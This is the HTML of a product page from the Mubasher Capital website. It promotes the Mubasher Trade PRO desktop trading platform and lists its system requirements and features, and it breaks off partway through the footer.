				<section class="elementor-section elementor-top-section elementor-element elementor-element-c7de87e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c7de87e" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:100,&quot;background_background&quot;:&quot;video&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9d495aa" data-id="9d495aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1ff990 elementor-widget elementor-widget-site-logo" data-id="e1ff990" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://mubashercapital.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://mubashercapital.com/wp-content/uploads/2022/10/Mubahser-Capital-Logo-01-1.png" alt="Mubahser Capital Logo-01"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a4cc8eb" data-id="a4cc8eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c7016e hfe-nav-menu__align-justify hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="9c7016e" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-9c7016e" class="hfe-nav-menu"><li id="menu-item-3667" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://mubashercapital.com/about-us-1/" class = "hfe-menu-item">Why Mubasher</a></li>
<li id="menu-item-1789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Investment Products<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-3668" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://mubashercapital.com/asset-management/" class = "hfe-sub-menu-item">Asset Management</a></li>
	<li id="menu-item-3670" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://mubashercapital.com/equity/" class = "hfe-sub-menu-item">Equity</a></li>
	<li id="menu-item-3669" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://mubashercapital.com/derivatives/" class = "hfe-sub-menu-item">Derivatives</a></li>
	<li id="menu-item-3671" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://mubashercapital.com/fixed-income/" class = "hfe-sub-menu-item">Fixed Income</a></li>
	<li id="menu-item-5468" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://mubashercapital.com/?page_id=5478" class = "hfe-sub-menu-item">Mutual Funds</a></li>
	<li id="menu-item-5911" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://mubashercapital.com/sukuk/" class = "hfe-sub-menu-item">Sukuk</a></li>
</ul>
</li>
<li id="menu-item-6841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Academy<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-6922" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://mubashercapital.com/academy/" class = "hfe-sub-menu-item">Learn</a></li>
	<li id="menu-item-6836" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://mubashercapital.com/reports/" class = "hfe-sub-menu-item">Reports</a></li>
	<li id="menu-item-6835" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://mubashercapital.com/insights/" class = "hfe-sub-menu-item">Insights</a></li>
</ul>
</li>
<li id="menu-item-3163" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://mubashercapital.com/?page_id=5015" class = "hfe-menu-item">Pricing</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://mubashercapital.com/?page_id=5614" class = "hfe-menu-item">Platforms</a></li>
<li id="menu-item-5840" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://mubashercapital.com/referral/" class = "hfe-menu-item">Referral</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://mubashercapital.com/how-to-fund-2/" class = "hfe-menu-item">How to Fund</a></li>
<li id="menu-item-1790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://mubashercapital.com/contact-us/" class = "hfe-menu-item">Contact Us<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-7950" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://mubashercapital.com/make-a-complaint/" class = "hfe-sub-menu-item">MAKE A COMPLAINT</a></li>
	<li id="menu-item-8148" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://mubashercapital.com/end-user-agreement/" class = "hfe-sub-menu-item">End User AGREEMENT</a></li>
</ul>
</li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4664822" data-id="4664822" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c60c451 elementor-align-center elementor-widget elementor-widget-button" data-id="c60c451" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-grow" href="https://trs-demo.globaltradingnetwork.com/USR_MFS_UAT/main.s?method=contactInfoView&#038;lang=en" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Try Free Demo</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0b048a7" data-id="0b048a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e867376 elementor-align-center elementor-widget elementor-widget-button" data-id="e867376" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-grow" href="https://mfsbahrain.globaltradingnetwork.com/web/login" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">LOGIN</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
		<div data-elementor-type="wp-page" data-elementor-id="4175" class="elementor elementor-4175" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e76b31e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e76b31e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c2cb08" data-id="7c2cb08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca05083 elementor-widget elementor-widget-image" data-id="ca05083" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="750" height="500" src="https://mubashercapital.com/wp-content/uploads/2023/02/pro_main.png" class="attachment-large size-large wp-image-4177" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-90f9ed2 primary-button elementor-align-center elementor-widget elementor-widget-button" data-id="90f9ed2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Download</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a4c9886 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4c9886" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339615" data-id="4339615" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72b5cb2 elementor-widget elementor-widget-heading" data-id="72b5cb2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Minimum System Requirements</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2dd3656 elementor-widget elementor-widget-spacer" data-id="2dd3656" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-aec040d elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aec040d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Operating System: Windows 7 or latest</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">CPU: 2.0 GHz or higher</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Hard Disk space required: 2GB</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Internet connection: 56 kbps or higher</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Screen resolution: 1280 x 1024</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">RAM: 2 GB or more</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">NET Framework: 4.0 or latest</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0cade68 elementor-widget elementor-widget-spacer" data-id="0cade68" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d5dd987 elementor-widget elementor-widget-spacer" data-id="d5dd987" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-aff2aaf elementor-widget elementor-widget-text-editor" data-id="aff2aaf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Note: Please note that Mubasher Trade PRO or some features in Mubasher Trade PRO might not work properly on system with specifications different or less than above. If using Windows XP or VISTA, please ensure you have service pack 3 and dot net framework 4.0 installed.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-debdb60 elementor-widget elementor-widget-spacer" data-id="debdb60" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c650819" data-id="c650819" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8a4514 elementor-widget elementor-widget-image" data-id="b8a4514" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="670" height="540" src="https://mubashercapital.com/wp-content/uploads/2021/07/about1-img.jpg" class="attachment-1536x1536 size-1536x1536 wp-image-1820" alt="" srcset="https://mubashercapital.com/wp-content/uploads/2021/07/about1-img.jpg 670w, https://mubashercapital.com/wp-content/uploads/2021/07/about1-img-600x484.jpg 600w" sizes="(max-width: 670px) 100vw, 670px" />															</div>
				</div>
				<div class="elementor-element elementor-element-05b286f elementor-widget elementor-widget-spacer" data-id="05b286f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9cbd2ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9cbd2ae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ad6144" data-id="4ad6144" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-184c6a6 elementor-widget elementor-widget-heading" data-id="184c6a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Are you an active trader?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-839520c elementor-widget elementor-widget-spacer" data-id="839520c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f55725 elementor-widget elementor-widget-text-editor" data-id="0f55725" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Do you want the opportunity to access to all the major markets worldwide – and a growing number of exciting regional exchanges, but don’t want to have to deal with complicated cross-border trading complexities?</p><p>Do you want maximum control, but not the hassle – or expense, of going through a broker?</p><p>Then Mubasher Pro is for you!</p><p>Pro is a trading platform that brings the complete dealing room experience directly to your desktop. Unlike other trading solutions, you are not limited to a particular exchange for trading, so you can diversify your trading portfolio. Furthermore, you can trade seven days a week, so you are not confined to a single exchange’s trading hours.</p><p>Mubasher Pro enables you to trade mutual funds, global and regional equities, FX and CFDs all from the same, intuitive, screen.</p><p>No other trading platform delivers the depth, flexibility and scope of Mubasher Pro.</p><p>Get started right away, with an easy to use, feature-rich platform.</p><p>Diversify your international investment portfolio. Get access to the major International, and a growing number of regional and frontier markets from the Middle East, North Africa, Africa and Asia.</p><p>Create multiple watch lists – keep a track of multi markets and multi trading opportunities so you are right up to date at a glance.</p><p>Benefit from online trading – trades go straight to the individual exchanges, not through brokerage houses – saving you time and money.</p><p>Benefit from a wide range of analysis, chart, a ‘What if’ calculator, cash flow analysis, volume watch, strategy monitor and performance map. Work out best times to buy and sell using our feature rich, easy to use charting tools.</p><p>See detailed company quotes, showing graphs, prices, volume and turnover. See unrivalled market depth by price.</p><p>See top stocks &amp; market indices for all markets covered. Mubasher Pro provides you with a rich set of data to help you make investment decisions.</p><p>Rest assured – Mubasher Pro is operated by Mubasher Financial Services (MFS) one of the leading brokerage houses based in the Middle East. MFS is incorporated in Bahrain and holds a Category 1 license from the Central Bank of Bahrain.”.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		


		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="520" class="elementor elementor-520" data-elementor-post-type="elementor-hf">
						<footer class="elementor-section elementor-top-section elementor-element elementor-element-5545c7f6 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5545c7f6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5eee8b27" data-id="5eee8b27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e3d8a21 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e3d8a21" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6c412014" data-id="6c412014" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72f12aa0 elementor-widget elementor-widget-heading" data-id="72f12aa0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Visit Us </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5eb881f elementor-widget elementor-widget-spacer" data-id="5eb881f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-890a855 elementor-widget elementor-widget-text-editor" data-id="890a855" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Office 2302, Harbour Towers, </span></p><p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Bahrain Financial Harbor- West,</span></p><p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr"> Building No. 1459, </span></p><p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Road No. 4626, </span><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Block 346, </span></p><p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Manama / Sea Front, </span></p><p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Kingdom of Bahrain.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-353186c2" data-id="353186c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3553680c elementor-widget elementor-widget-heading" data-id="3553680c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Working Hours</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f65dd97 elementor-widget elementor-widget-spacer" data-id="f65dd97" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cc863a6 elementor-widget elementor-widget-text-editor" data-id="cc863a6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
